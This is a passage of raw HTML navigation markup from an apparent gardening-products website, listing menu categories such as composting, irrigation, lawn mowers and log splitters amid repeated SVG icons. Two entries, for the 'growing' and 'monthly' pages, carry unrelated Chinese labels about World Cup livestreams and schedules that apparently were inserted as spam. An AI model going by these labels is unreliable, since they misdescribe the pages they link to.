               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span></button>
             <ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24033 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col1<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16102"><a href="//www.040456.com/composting" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Composting</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23828"><a href="//www.040456.com/garden-tools" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Garden Tools</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23823"><a href="//www.040456.com/greenhouses" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Greenhouses</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16113"><a href="//www.040456.com/growing" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">世界杯女足2022直播</span></a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24034 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col2<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16143"><a href="//www.040456.com/irrigation" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Irrigation</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16120"><a href="//www.040456.com/lawn-care" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Lawn Care</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23831"><a href="//www.040456.com/monthly" class="menu-link">世界杯2022赛程时间表最新</a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16126"><a href="//www.040456.com/pest-control" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Pest Control</span></a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24035 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col3<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16129"><a href="//www.040456.com/plants" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Plants</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23830"><a href="//www.040456.com/seasonal" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Seasonal</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16144"><a href="//www.040456.com/wildlife" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Wildlife</span></a></li>
               </ul></li>
             </ul></li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23812 astra-megamenu-li content-width-mega"><a href="//www.040456.com/equipment/" class="menu-link"><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span><span class="menu-text">Equipment<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                 <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span></button>
             <ul class="astra-megamenu sub-menu astra-mega-menu-width-content ast-hidden">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24038 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col1<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23813"><a href="//www.040456.com/bbq" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">BBQ</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26564 ast-mm-has-desc"><a href="//www.040456.com/chainsaws" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Chainsaws</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23816"><a href="//www.040456.com/for-children" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">For Children</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23814"><a href="//www.040456.com/cleaning" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Cleaning</span></a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24039 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col2<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23815"><a href="//www.040456.com/cooling" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Cooling</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23940"><a href="//www.040456.com/garden-shredders" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Garden Shredders</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24289 ast-mm-has-desc"><a href="//www.040456.com/hedge-trimmers" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Hedge Trimmers</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23818"><a href="//www.040456.com/heating" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Heating</span></a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24040 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col3<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23819"><a href="//www.040456.com/lawn-mowers" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Lawn Mowers</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24935 ast-mm-has-desc"><a href="//www.040456.com/lawn-scarifiers" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Lawn Scarifiers</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25355"><a href="//www.040456.com/leaf-blowers" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Leaf Blowers</span></a></li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36555 ast-mm-has-desc"><a href="//www.040456.com/log-splitters" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                   </svg></span><span class="menu-text">Log Splitters</span></a></li>
               </ul></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24041 menu-item-heading"><a href="#" class="ast-hide-menu-item menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">col4<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"></span></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow">
                  <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                   <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                  </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span></button>
               <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23817"><a href="//www.040456.com/outdoor-activities" class="menu-link"><span class="ast-icon icon-arrow">
                   <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
